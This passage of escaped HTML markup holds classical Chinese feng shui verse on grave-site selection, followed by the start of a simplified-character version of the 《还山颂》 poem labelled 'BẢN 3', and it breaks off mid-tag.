Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E破軍兮兮忤逆子；關山雜亂假似真，尖頂破敗奸雄世，貪頂破口罵天砂，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E砂砂凶煞那還假；帶水破軍出木匠，水中還見突石樣；娥眉帶水空坑對，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E散亂水流金星伴，定然淫亂桃花相，還有廉貪砂對鏡；窩空孤高風砂煞，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E盡是風流放盪人；太陰若還來崩破，貪狼下脈走他鄉；爐峰多見僧尼家，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E風從土窖人丁絕，左右對射人對抗，收養他人或過繼，始見香火接後人；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E太陽作案卻傾斜，偏遇反弓文曲水，陰砂水中插陽木，男女不分陰陽人；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E莫說坐山了無掛，鬼尾拖洩貧寒家。\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E　\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E回頭且說水流事，左右兩窩承水勢，明堂直去不相交；此是凶地氣洩漏，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E漏洩喪家貧病絕；穴前穴後起水勢，過堂抱局像眉齊；來時迂迴去曲折，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E或聚堂前天池樣，始是家興添吉祥；水流兩局話理氣，一是左水避四維，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E二有生旺四龍局，丙午雙山先為例，左水先橫乙收氣；配上艮龍是火局；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E皆因寅午兩生旺，戌水共通富貴藏。干維來龍地支向，地支來龍干維向，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E地元來龍地元向，天元來龍天元向，人元來龍人元向，三般父母卦興隆。\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E　\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E六十四分純清局，順逆共數九十六；若云流水穴前過，禽星水口來相阻；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E細辨來去兩水口，失元配星山水交，三叉水口合穴前，金滿華堂客多見；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E龍真局成堪證穴，承金專主靠山星，將水左右合抱形；印木龍虎來相配，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E升火高低定穴情；閱土坭石學問多，齊齊用心來耕耡；面看灰色是金沙，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E淺坭宜黃土發芽；深來火紅是生樣，坭石兩分待細查；火土坭雲最尊貴，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E黏土半石養屍地；頑石雜瓦切忌取，販夫奴僕不相戲；紫石成粉半遷就，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E含坭鐵色盤針囚；君若垂詢塚廓事，間龍接龍堪可誌；本來虛實吞吐洩，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E蓋上半坭葬一節；為求人人可學會，細辨緩急脈下穴；緩龍小坡脈下接，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E下得田去頂上蓋；急龍來短可疊墳，長急落脈間廓虛。\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E　\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E星宿河山堪輿事，必須五行配兩儀；八卦只是五行位，順逆相生莫遲疑；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E放上形體明地德，因果循循人道立；希平那日還山處，還山頌來人人知。\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\nBẢN 3\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 24.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E《\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 24.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E还山颂\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 24.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E》\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E无极是零太极一，两\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E仪相分四象生；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E五行八卦从此起，日月星辰交相易；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E南九北一五居中，左三右七\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E东西是，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E二四为肩六八足；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E干\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E为老父坤为母，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E震坎艮宫序三男，巽离兑宫归女随；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E左是青\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙一四七，明堂中朝二五八，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E右为白虎三六九，\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E十居毯唇房口定，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E还有流水易门墙；长归白虎次归龙，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E三房过中分轻重；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E五常金\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E义水是智，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: 